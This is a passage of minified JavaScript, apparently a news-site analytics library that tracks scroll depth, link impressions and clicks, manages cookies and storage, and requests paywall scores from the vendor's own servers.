Array(e.replicas).fill(e).map(((e,t)=>Object.assign(Object.assign({},e),{replicaId:`${t}`}))))).forEach((({api:e,replicaId:i,preprocess:o=(e=>e),primary:s})=>{try{const a=s?null==r?void 0:r.onSuccessCallback:void 0,c=s?null==r?void 0:r.onErrorCallback:void 0;e.post(t,o(n,null==r?void 0:r.contentType),Object.assign(Object.assign({},r),{onSuccessCallback:a,onErrorCallback:c,vars:Object.assign(Object.assign({},null==r?void 0:r.vars),{replicaId:i})}))}catch(e){}}))}}const ee={childList:!0,subtree:!0};let te;const ne=[],re=e=>{ne.forEach((t=>{t(e)}))};function ie(e){return new MutationObserver((t=>{t.forEach((t=>{"childList"===t.type&&e(t.target)}))}))}const oe=(e,t=document.body)=>{const n=t===document.body;if(e){const i=((e,t)=>{let n;return function(...t){clearTimeout(n),n=setTimeout((()=>{e(...t)}),400)}})(e);"undefined"!=typeof MutationObserver&&(n?(r=()=>{i(document.body)},ne.push(r),te||(te=ie(re),te.observe(document.body,ee))):ie(i).observe(t,ee))}var r};let se={};const ae=e=>{const t=document.createElement("a");return t.href=e,t.origin},ce=(e,t)=>{var n,r,i;return"fbia"===e?window.ia_document.shareURL:t&&(null===(i=null===(r=null===(n=null===performance||void 0===performance?void 0:performance.getEntriesByType)||void 0===n?void 0:n.call(performance,"navigation"))||void 0===r?void 0:r[0])||void 0===i?void 0:i.name)||window.location.href},le=e=>"fbia"===e?window.ia_document.referrer:document.referrer,ue=e=>{const t=le(e);if(t)try{if(new URL(t).pathname.endsWith(".js"))return null}catch(e){}return t},de=RegExp("^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])");function he(e,{cache:t=!0,readonly:n=!0}={}){try{if(!n)return new URL(e,document.baseURI);if(!se[e]){const{host:n,hostname:r,pathname:i,port:o,protocol:s,search:a,hash:c,href:l,origin:u}=new URL(e,document.baseURI),d={host:n,hostname:r,pathname:i,port:o,protocol:s,search:a,hash:c,href:l,origin:u};if(!t)return d;se[e]=d}return Object.assign({},se[e])}catch(e){return{}}}const pe="data-mrf-link";function me(e,t,n=!0){const r=e;(n||!r.mrfLink)&&(r.mrfLink=t),(n||!e.hasAttribute(pe))&&e.setAttribute(pe,t)}const fe=e=>he(e).href,ge=e=>{try{const t=new URL(e);return t.host.includes("mrf.io")&&t.searchParams.get("url")||e}catch(t){return e}};var ve,ye=new Uint8Array(16);function be(){if(!ve&&!(ve="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ve(ye)}var we=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function ke(e){return"string"==typeof e&&we.test(e)}for(var Oe=[],Ce=0;Ce<256;++Ce)Oe.push((Ce+256).toString(16).substr(1));function Se(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(Oe[e[t+0]]+Oe[e[t+1]]+Oe[e[t+2]]+Oe[e[t+3]]+"-"+Oe[e[t+4]]+Oe[e[t+5]]+"-"+Oe[e[t+6]]+Oe[e[t+7]]+"-"+Oe[e[t+8]]+Oe[e[t+9]]+"-"+Oe[e[t+10]]+Oe[e[t+11]]+Oe[e[t+12]]+Oe[e[t+13]]+Oe[e[t+14]]+Oe[e[t+15]]).toLowerCase();if(!ke(n))throw TypeError("Stringified UUID is invalid");return n}function Ee(e,t,n){var r=(e=e||{}).random||(e.rng||be)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var i=0;i<16;++i)t[n+i]=r[i];return t}return Se(r)}function Pe(e,t,n,r){switch(e){case 0:return t&n^~t&r;case 1:case 3:return t^n^r;case 2:return t&n^t&r^n&r}}function Te(e,t){return e<<t|e>>>32-t}var Ae=function(e,t,n){function r(e,t,n,r){if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=[],n=0;n<e.length;++n)t.push(e.charCodeAt(n));return t}(e)),"string"==typeof t&&(t=function(e){if(!ke(e))throw TypeError("Invalid UUID");var t,n=new Uint8Array(16);return n[0]=(t=parseInt(e.slice(0,8),16))>>>24,n[1]=t>>>16&255,n[2]=t>>>8&255,n[3]=255&t,n[4]=(t=parseInt(e.slice(9,13),16))>>>8,n[5]=255&t,n[6]=(t=parseInt(e.slice(14,18),16))>>>8,n[7]=255&t,n[8]=(t=parseInt(e.slice(19,23),16))>>>8,n[9]=255&t,n[10]=(t=parseInt(e.slice(24,36),16))/1099511627776&255,n[11]=t/4294967296&255,n[12]=t>>>24&255,n[13]=t>>>16&255,n[14]=t>>>8&255,n[15]=255&t,n}(t)),16!==t.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var i=new Uint8Array(16+e.length);if(i.set(t),i.set(e,t.length),(i=function(e){var t=[1518500249,1859775393,2400959708,3395469782],n=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=[];for(var i=0;i<r.length;++i)e.push(r.charCodeAt(i))}else Array.isArray(e)||(e=Array.prototype.slice.call(e));e.push(128);for(var o=e.length/4+2,s=Math.ceil(o/16),a=new Array(s),c=0;c<s;++c){for(var l=new Uint32Array(16),u=0;u<16;++u)l[u]=e[64*c+4*u]<<24|e[64*c+4*u+1]<<16|e[64*c+4*u+2]<<8|e[64*c+4*u+3];a[c]=l}a[s-1][14]=8*(e.length-1)/Math.pow(2,32),a[s-1][14]=Math.floor(a[s-1][14]),a[s-1][15]=8*(e.length-1)&4294967295;for(var d=0;d<s;++d){for(var h=new Uint32Array(80),p=0;p<16;++p)h[p]=a[d][p];for(var m=16;m<80;++m)h[m]=Te(h[m-3]^h[m-8]^h[m-14]^h[m-16],1);for(var f=n[0],g=n[1],v=n[2],y=n[3],b=n[4],w=0;w<80;++w){var k=Math.floor(w/20),O=Te(f,5)+Pe(k,g,v,y)+b+t[k]+h[w]>>>0;b=y,y=v,v=Te(g,30)>>>0,g=f,f=O}n[0]=n[0]+f>>>0,n[1]=n[1]+g>>>0,n[2]=n[2]+v>>>0,n[3]=n[3]+y>>>0,n[4]=n[4]+b>>>0}return[n[0]>>24&255,n[0]>>16&255,n[0]>>8&255,255&n[0],n[1]>>24&255,n[1]>>16&255,n[1]>>8&255,255&n[1],n[2]>>24&255,n[2]>>16&255,n[2]>>8&255,255&n[2],n[3]>>24&255,n[3]>>16&255,n[3]>>8&255,255&n[3],n[4]>>24&255,n[4]>>16&255,n[4]>>8&255,255&n[4]]}(i))[6]=15&i[6]|80,i[8]=63&i[8]|128,n){r=r||0;for(var o=0;o<16;++o)n[r+o]=i[o];return n}return Se(i)}try{r.name="v5"}catch(e){}return r.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",r.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",r}();const Ie=e=>!!e&&ke(e),je=()=>{try{return Ee()}catch(e){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}},_e=(e,t)=>((e=!0)=>{const t=document.querySelector('meta[property="mrf:canonical"][content]'),n=null==t?void 0:t.getAttribute("content");return e?!!n&&fe(n)||null:n||null})(t)||((e=!0)=>{const t=document.querySelector('link[rel="canonical"][href]'),n=null==t?void 0:t.getAttribute("href");return e?!!n&&fe(n)||null:n||null})(t)||(e=>{if("fbia"===e){const e=document.createElement("a");return e.href=window.ia_document.shareURL,e.origin+e.pathname}return window.location.origin+window.location.pathname})(e),De="scrollHeight",Re=[{qs:".mrf-current .mrf-detailsBody",max:999},{qs:".mrf-current .mrf-sectionPart",max:999},{qs:".mrf-article-body",max:999},{qs:"article",max:1}];let Ne,Le=0;const Me=(e,t=0,n=!0,r=!1)=>{let i;try{e&&(Ne=n||!Ne?Re.reduce(((e,t)=>{if(e)return e;const n=document.querySelectorAll(t.qs);return n&&n.length<=t.max?(e=>{const t=[];return e.forEach((e=>(e=>{const t=e.getBoundingClientRect();if(!t.width&&!t.height)return!1;const n=window.innerHeight||document.documentElement.clientHeight,r=window.innerWidth||document.documentElement.clientWidth,i=t.top<=n&&t.top+t.height>=0,o=t.left<=r&&t.left+t.width>=0;return i&&o})(e)&&t.push(e))),t.length>0?t.sort(((e,t)=>t.offsetTop-e.offsetTop))[0]:null})(Array.from(n)):null}),null):Ne,Le=0);const r=(e=>{const t=(()=>{const e=document.body;return document.documentElement.scrollTop||!!e&&e.scrollTop||0})();return e?t-e.offsetTop:t})(Ne),o=(e=>{const t=document.body;return e?e.offsetHeight:document.documentElement[De]||!!t&&t[De]||0})(Ne),s=document.documentElement.clientHeight;i=t?(r+t)/o*100:r/(o-s)*100,i>Le?Le=i:i=Le}catch(e){i=50}return r?i:isNaN(i)?50:i>100?100:i<0?0:i},Ve={},xe=(()=>{try{const e="__test_session_storage__";return window.sessionStorage.setItem(e,e),window.sessionStorage.removeItem(e),!0}catch(e){return!1}})(),Ue=(e,t)=>{try{xe?window.sessionStorage.setItem(e,t):Ve[e]=t}catch(e){}},Fe=e=>{try{return xe?window.sessionStorage.getItem(e):Ve[e]}catch(e){return null}},qe=(e,t)=>{const n=JSON.stringify(t);Ue(e,n)},ze="https://events.newsroom.bi",Be="https://compassingest-:replicaId.staging.cl15.k8s.mrf.io",He="".concat(ze).concat("/ingest.php");let We,Je=!0;const Ge={getConsent:()=>Je,isInitiated:()=>!0,isRealCMP:()=>!0,setConsent:(e,t)=>{var n;Je=!0===(n=t)||"true"===n,Ue("__nrCookieConsent",Je),We&&We()},onChange:e=>{We=e}};function Ke(e){return e||!1===e}function $e(e){var t;return e.isInitiated()?null!=e&&null!==(t=e.isActive)&&void 0!==t&&t.call(e)?e.getConsent("cookies")?1:0:3:2}class Xe{static wait(){return Promise.resolve(!0)}static resolve(){}}class Ye{static emitRecirculation(){}}function Ze(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return void 0!==e[t]||null===e[t]?e[t]:n}function Qe(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date;return Math.floor(e.getTime()/1e3)}function et(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const tt=function(e){const t=e=>e&&"object"==typeof e;for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return r.reduce(((e,n)=>(Object.keys(n).forEach((r=>{const i=e[r],o=n[r];Array.isArray(i)&&Array.isArray(o)?e[r]=[...i].concat(...o):t(i)&&t(o)?e[r]=tt(i,o):e[r]=o})),e)),e)},nt=(e,t)=>{const n=(e=>{try{const t=new URL(e);return Array.from(t.searchParams.entries()).filter((e=>{let[t]=e;return t.startsWith("mrf_")})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})}catch(e){return{}}})(e);if(n[t])return"string"==typeof n[t]&&Ie(n[t])?n[t]:void 0},rt=e=>nt(e,"mrf_s"),it=e=>nt(e,"mrf_u"),ot=e=>[...new Set(e)],st=(e,t)=>{let n=null;return function(){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];window.clearTimeout(n),n=window.setTimeout((()=>{e(...i)}),t)}};function at(e,t){if(!e||!t)return!1;let n;try{n=new URL(e).hostname.toLowerCase()}catch(t){n=e.toLowerCase()}const r=t.toLowerCase();if(r.startsWith(".")){const e=r.slice(1);return n===e||n.endsWith(".".concat(e))}return n===r}const ct=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=document.cookie.indexOf(e+"="),r=n+e.length+1;if(!n&&e!==document.cookie.substring(0,e.length))return null;if(-1===n)return null;let i=document.cookie.indexOf(";",r);return-1===i&&(i=document.cookie.length),t?decodeURIComponent(document.cookie.substring(r,i)):document.cookie.substring(r,i)},lt=function(e,t,n,r){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];const s=[i];i.startsWith(".")&&s.push(i.slice(1));const a=new Date;a.setTime(a.getTime());const c="https:"===window.location.protocol;s.forEach((i=>{document.cookie=e+"="+(o?encodeURIComponent(t):t)+(n?";expires="+n:"")+(r?";path="+r:"")+(i?";domain="+i:"")+(c?";secure":"")}))},ut=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";document.cookie="".concat(e,"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=").concat(t||"/","; domain=").concat(n||"",";"),n.startsWith(".")&&ut(e,t,n.slice(1))},dt=e=>{const t="mrf_cookie";lt(t,"ok",void 0,"/",e);const n=ct(t);return ut(t,"/",e),!!n},ht={score:"-1"},pt="".concat("https://compassdynamicpaywall.mrf.io","/score/"),mt="".concat("https://compassdynamicpaywall.mrf.io","/predict/"),ft=e=>{let{accountId:t,userId:n,siteUserId:r,totalPageviews:i,sessionDuration:o}=e;const s=new URLSearchParams(window.location.search),a=s.get("utm_medium"),c=s.get("utm_source"),l=["ac=".concat(t),"url=".concat(encodeURIComponent(window.location.href)),"u=".concat(n),"pp=".concat(document.referrer)];return r&&l.push("sui=".concat(r)),a&&l.push("utm_medium=".concat(a)),c&&l.push("utm_source=".concat(c)),i&&l.push("tp=".concat(i)),o&&l.push("sd=".concat(o)),l.join("&")};let gt;const vt="https://events.newsroom.bi/data/rfv.php",yt={rfv:"-1"},bt=(e,t)=>{const n={rfv:e,ts:new Date};return Ue("".concat("compass_rfv","_").concat(t),JSON.stringify(n)),e},wt=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const i=new FormData;return i.append("u",t),i.append("ac",e),i.append("sui",n||""),i.append("nu","".concat(+r)),i},kt=e=>{const{ts:t,rfv:n}=(e=>{const t=Fe("".concat("compass_rfv","_").concat(e));let n={ts:null,rfv:null};if(t)try{n=JSON.parse(t)}catch(e){}return n})(e);return(e=>{if(!e)return!0;const t=new Date(e);return t.setMinutes(t.getMinutes()+30),t<new Date})(t)?null:n},Ot={},Ct=(()=>{try{const e="__test_local_storage__";return window.localStorage.setItem(e,e),window.localStorage.removeItem(e),!0}catch(e){return!1}})(),St=(e,t)=>{try{Ct?window.localStorage.setItem(e,t):Ot[e]=t}catch(e){}},Et=["data-mrf-recirculation","data-dtm-region","dtm-region"],Pt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const t=e?" ".concat(e):e;return Et.map((e=>"[".concat(e,"]").concat(t))).join(",")};function Tt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function At(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Tt(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const It=e=>e&&e.split("?")[0].split("#")[0],jt=()=>[...document.body.querySelectorAll(Pt())].filter((e=>e.shadowRoot)),_t=e=>null!==e.getAttribute("data-mrf-layout")&&null===e.getAttribute("data-mrf-layout-anchor")?e.querySelector("[".concat("data-mrf-layout-anchor","]")):e,Dt=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const n=_t(e);if(!n)return null;if(n!==e)return Dt(n,t);const r=function(e,t){if(!e)return null;let n=null;if(n=t?e.getAttribute(t):"mrfLink"in e&&e.mrfLink||e.getAttribute(pe)||e.getAttribute("href")||e.getAttribute("data-mrf-uri"),null===n)return null;const r=he(n||"");return"null"===r.origin?null:r.href}(e,t);return r?(e=>!!e&&he(e).host===window.location.host)(r)?r&&It(r):r:null};function Rt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const Nt=()=>(e=>{const t=(e=>{try{return Ct?window.localStorage.getItem(e):Ot[e]}catch(e){return null}})("___m_rec");if(t)try{return JSON.parse(t)}catch(e){}return null})(),Lt=(e,t)=>{if(Ct){const n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Rt(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},Nt()||{});n[t]=e,St("___m_rec",JSON.stringify(n))}},Mt=e=>{const t=It(e),n=Nt();n&&(delete n[t],St("___m_rec",JSON.stringify(n)))};function Vt(e,t,n){const r=e.getAttribute(n);t.forEach((e=>{let{el:t}=e;t.getAttribute(n)!==r&&t.setAttribute(n,r||"")}))}const xt=e=>e.hasAttribute("cmp-ltrk"),Ut=e=>e.hasAttribute("data-mrf-recirculation-skip"),Ft=e=>e.getAttribute("cmp-ltrk-idx"),qt=(e,t,n)=>{e.setAttribute("cmp-ltrk",t),e.setAttribute("cmp-ltrk-idx","".concat(n))},zt=e=>"[".concat("cmp-ltrk",'="').concat(e,'"]'),Bt=(e,t,n)=>{const r=e.map((e=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";const n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=[...n],o=i.pop();if(i.some((e=>!Boolean(e))))return;const s="missing"===t?":not([".concat(o,"])"):"",a=i.join(" ");return Pt("".concat(a).concat(s))};return{element:n(e.element,"data-mrf-layout"),anchor:e.anchor?n(e.element,e.anchor,"data-mrf-layout-anchor"):n(e.element,"data-mrf-layout-anchor"),img:n(e.element,e.img,"data-mrf-layout-img"),title:n(e.element,e.title,"data-mrf-layout-title")}}(e,"missing")[t])).filter(Boolean).join(",");r&&Array.from(document.querySelectorAll(r)).forEach((e=>e.setAttribute(n,"")))},Ht=e=>{e.length&&(Bt(e,"element","data-mrf-layout"),Bt(e,"anchor","data-mrf-layout-anchor"),Bt(e,"img","data-mrf-layout-img"),Bt(e,"title","data-mrf-layout-title"))},Wt=e=>{const t={};return e.reduce(((e,n)=>{const{el:r}=n,i=(e=>{try{const t=Ft(e);if(t)return parseInt(t,10)}catch(e){}})(r);return void 0!==i&&t[i]||(e.push(n),t[i]=!0),e}),[])},Jt={"data-mrf-experiment":"tv","mrf-site-ext":"ac2","cmp-ltrk-ext":"n2","mrf-editorial-id":"".concat("meta:").concat("mrf-editorial-id"),"cmp-ltrk":"".concat("meta:").concat("cmp-ltrk")},Gt={"data-mrf-root-experiment":["tv","".concat("meta:","tv")]},Kt=(e,t,n,r)=>{if(r.startsWith("meta:")){var i;const[o,s]=r.split("meta:");null!==(i=e.meta)&&void 0!==i||(e.meta={}),e.meta[s]=t.getAttribute(n)}else e[r]=t.getAttribute(n)},$t=(e,t)=>{let{el:n,root:r}=e;const i={url:Dt(n,t)},o=Ft(n);if(o){if(parseInt(o,10)>=255)return;i.p=o}return r&&Object.entries(Gt).forEach((e=>{let[t,n]=e;r.getAttribute(t)&&n.forEach((e=>Kt(i,r,t,e)))})),Object.entries(Jt).forEach((e=>{let[t,r]=e;n.getAttribute(t)&&Kt(i,n,t,r)})),i},Xt=(e,t)=>e.map(((e,n)=>{const r=$t(e,t);return r?(parseInt(r.p,10)===n&&delete r.p,Object.keys(r).length>1?r:r.url):null})).filter((e=>!!e)),Yt=(e,t)=>{var n,r,i;return!("object"!=typeof e||!t)&&("control"===(null==e||null===(n=e.meta)||void 0===n?void 0:n.tv)||(null!==(r=null==e||null===(i=e.meta)||void 0===i?void 0:i["cmp-ltrk"])&&void 0!==r?r:"").startsWith("IL_"))&&!t.startsWith("IL_")};let Zt;const Qt={};class en{constructor(){this.timer=null}callOnTimer(e,t){this.timer=setTimeout((()=>{e()}),t)}cleanAndCallTimer(e,t){this.cleanTimer(),this.timer=setTimeout((()=>{e()}),t)}cleanTimer(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)}}class tn{constructor(){this.store={}}push(e,t){this.store[e]?this.store[e].push(t):this.store[e]=[t]}clear(e){delete this.store[e]}contains(e,t){var n;return null===(n=this.store[e])||void 0===n?void 0:n.includes(t)}forEach(e){return Object.entries(this.store).forEach(e)}}const nn=new en,rn=new tn,on=new tn,sn=e=>{const t=[];rn.forEach((e=>{let[n,r]=e;const i=r.map((e=>$t(e.link,e.urlAttr))).filter((e=>!!e&&!Yt(e,n)));i.length&&t.push({module:n,links:i}),rn.clear(n)})),Object.keys(t).length>0&&e("impression",t)},an=(e,t)=>{e.forEach((e=>{let{links:n,urlAttr:r,name:i}=e;i&&n.forEach((e=>{const n="element"===e.intersectionStrategy?e.el:Array.from(e.el.children).find((e=>e instanceof HTMLElement));n&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r="IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype?Promise.resolve():s.e(360).then(s.t.bind(s,360,23));e.setAttribute("mrfObservableId",je()),Qt[e.getAttribute("mrfObservableId")]=t,r.then((()=>{Zt=Zt||new IntersectionObserver((e=>{e.filter((e=>e.isIntersecting)).forEach((e=>{let{target:t}=e;const r=t.getAttribute("mrfObservableId");var i;r?(null===(i=Qt[r])||void 0===i||i.call(Qt,t),n||(Zt.unobserve(t),delete Qt[r])):Zt.unobserve(t)}))})),Zt.observe(e)}))}(n,(()=>{((e,t,n)=>{const r=Ft(t.el);on.contains(e,r)||(rn.push(e,{link:t,urlAttr:n}),on.push(e,r))})(i,e,r),nn.cleanAndCallTimer((()=>sn(t)),1e3)}))}))})),sn(t)};function cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ln(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cn(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const un=(e,t)=>{const n=e.map((e=>{let{name:t,links:n,urlAttr:r}=e;const i=Xt(n,r);if(i.length)return{module:t,links:i}})).filter((e=>!!e));n.length&&t("elegible",n)},dn=(e,t)=>{e.forEach((e=>{let{name:n,links:r,urlAttr:i}=e;r.forEach((e=>{e.el.addEventListener("click",(r=>{const o=e.el,s=Dt(o,i);if(a=e.el,!r.__mrfTracked&&!0!==(null===(c=_t(a))||void 0===c?void 0:c.__mrfTracked)&&s){const o=Xt([e],i);if(o.length&&Yt(o[0],n))return;((e,t)=>{const n=_t(e);t.__mrfTracked=!0,n&&(n.__mrfTracked=!0)})(e.el,r),Lt(n||"",s),o.length&&t("click",[{module:n,links:o}])}var a,c}))}))}))},hn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>!0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body,n=arguments.length>2?arguments[2]:void 0;const r=n?"a":Et.map((e=>"[".concat(e,"] a[href], a[href][").concat(e,"], [").concat(e,"] article[data-mrf-uri], [").concat(e,"] [").concat("data-mrf-layout","]"))).join(","),i=Array.from(t.querySelectorAll(r)).reduce(((t,r)=>{const i=(e=>e&&e.closest(Pt()))(r)||n,o=(e=>{var t;return null===(t=Et.reduce(((t,n)=>t||(null==e?void 0:e.getAttribute(n))),void 0))||void 0===t?void 0:t.replace(/"/g,'\\"')})(i),s=(null==i?void 0:i.getAttribute("data-mrf-recirculation-url-attribute"))||"",a=r,c=Dt(a,s);if(c&&me(a,c,!1),!o||!c||!e(o,a))return t;const l=t[o]||{links:[]},u="contents"===window.getComputedStyle(a,null).display;return ln(ln({},t),{},{[o]:ln(ln({},l),{},{links:[...l.links,{el:a,root:i,intersectionStrategy:u?"child":"element"}],urlAttr:s})})}),{});return(e=>{const t=jt();Object.entries(e).forEach((e=>{let[n,{links:r,urlAttr:i}]=e;const o=(e=>Number(e.map((e=>e.getAttribute("cmp-ltrk-idx"))).filter(Boolean).map((e=>e?parseInt(e,10):0)).reduce(((e,t)=>isNaN(e)||e<t?t:e),NaN)))(((e,t)=>{const n=t.filter((t=>{return n=e,r=t,Et.some((e=>{var t;return(null===(t=r.getAttribute(e))||void 0===t?void 0:t.toLowerCase())===n.toLowerCase()}));var n,r})).reduce(((t,n)=>{var r;return[...t,...(null===(r=n.shadowRoot)||void 0===r?void 0:r.querySelectorAll(zt(e)))||[]]}),[]);return[...document.querySelectorAll(zt(e)),...n]})(n,t));let s=isNaN(o)?0:o+1;r.forEach((e=>{const{el:t,root:o}=e,a=Dt(t,i);if(Ut(t)||xt(t)||!a)return;const c=((e,t,n)=>{const r=n.closest("[".concat("data-mrf-layout","]")),i=null==r?void 0:r.getAttribute("cmp-ltrk-idx");return r&&r.mrfLink===t&&i&&!isNaN(i)?i:e})(s,a,t);qt(t,n,c);const l=r.filter((e=>{let{el:n,root:r}=e;return n!==t&&r===o&&!Ut(n)&&!xt(n)&&Dt(n,i)===a}));if(l.length){var u;const t=((e,t)=>{const n=document.querySelectorAll(t);let r=e;for(let i=0;i<8&&r.parentElement;i++){const i=Array.from(r.querySelectorAll(t)).filter((e=>null!==e.offsetParent));if(i.length>=n.length&&i.some((t=>!t.isEqualNode(e))))return r;if(null!==r.getAttribute("data-mrf-layout"))return null;r=r.parentElement}return null})(l[0].el,'a[href="'.concat(a,'"]'));(null!==(u=null==t?void 0:t.querySelectorAll("a"))&&void 0!==u?u:[]).length<=l.length+5&&(l.forEach((e=>{let{el:t}=e;return qt(t,n,c)})),(e=>{let t=!1;if(["data-mrf-experiment"].forEach((n=>{const r=e.find((e=>{let{el:t}=e;return t.hasAttribute("data-mrf-experiment")}));r&&(Vt(r.el,e,n),t=!0)})),!t){const t=new MutationObserver((n=>{n.forEach((n=>{"attributes"===n.type&&"data-mrf-experiment"===n.attributeName&&(Vt(n.target,e,"data-mrf-experiment"),t.disconnect())}))}));e.forEach((e=>{let{el:n}=e;t.observe(n,{attributes:!0,attributeFilter:["data-mrf-experiment"]})}))}})([...l,e]))}s++}))}))})(i),Object.entries(i).map((e=>{let[t,n]=e;return{name:t,links:n.links,urlAttr:n.urlAttr}}))},pn=e=>e.map((e=>{let{links:t,name:n,urlAttr:r}=e;return{name:n,urlAttr:r,links:Wt(t)}}));function mn(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{parentNode:r,layouts:i=[]}=n;Ht(i);const o=hn(((e,t)=>!xt(t)&&!Ut(t)),t,r),s=pn(o);return un(s,e),an(o,e),dn(o,e),o.length}function fn(e,t,n,r){mn(e,t,n)&&r(),oe((t=>{mn(e,t,n)&&r()}),t)}function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function vn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}class yn{constructor(){o(this,"modules",void 0),this.modules={}}processModules(e,t,n){const r=t.filter(n);return r.length?(this.modules=vn(vn({},this.modules),r.reduce(((t,n)=>vn(vn({},t),{},{[n.n]:"elegible"!==e})),{})),t.map((e=>{if(r.find((t=>t.n===e.n))){const t=function(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).find((e=>function(e){var t;return"object"==typeof e&&null!==e&&!(null===(t=e.meta)||void 0===t||!t.tv)}(e)));return e?e.meta.tv:void 0}(e.e);return vn(vn({},e),{},{e:[...e.e,vn({url:" ",p:"255"},t?{tv:t}:{})]})}return e}))):t}process(e,t){return"elegible"===e?this.processModules(e,t,(e=>!Object.keys(this.modules).includes(e.n))):"impression"===e?this.processModules(e,t,(e=>void 0!==this.modules[e.n]&&!this.modules[e.n])):t}}const bn=["meta"],wn=async()=>{document&&"loading"===document.readyState&&await new Promise((e=>{document.addEventListener("DOMContentLoaded",e)}))},kn=(e,t)=>{e&&t&&Lt("fc:".concat(e),t)},On=e=>{let{modules:t,blacklist:n,redirectionLinks:r}=e,i=!1;return n.forEach((e=>{let{selector:t}=e;const n=document.querySelectorAll(t);Array.from(n).forEach((e=>{e instanceof 